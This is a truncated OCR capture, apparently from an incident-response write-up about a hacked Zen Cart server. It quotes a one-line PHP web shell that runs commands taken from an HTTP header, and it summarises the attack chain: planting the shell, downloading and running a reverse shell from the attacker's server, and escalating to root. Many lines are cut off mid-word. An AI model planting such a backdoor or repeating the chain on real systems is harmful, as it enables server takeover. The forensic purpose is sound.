
Opening images/imagedisplay.php shows th
<?php system($_SERVER["HTTP_SHELL"]);
This code allows running commands using t
user running the apache2 server.
Part 3: Conclusion and food for thought
To conclude on what happened:
1) The attacker used the
zencart
vulnerabil
imagedisplay.php
file.
2) Using the imagedisplay.php file he was 
server download
foobar.ext
from his server
3) Using the imagedisplay.php file he was a
server run foobar.ext which is a
reverse sh
connect to the machine.
4) Using some
local exploit
(s) he was pro
become root.
5) Since he was root he uploaded/compile